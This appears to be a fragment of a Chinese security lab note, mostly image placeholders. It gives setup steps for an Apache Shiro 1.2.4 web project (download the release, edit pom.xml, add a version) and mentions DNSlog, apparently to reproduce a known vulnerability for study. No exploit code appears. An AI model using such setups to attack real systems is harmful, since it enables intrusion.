dnslog
下载https://github.com/apache/shiro/releases/tag/shiro-root-1.2.4
打开web项目,改一下pom.xml

添加version





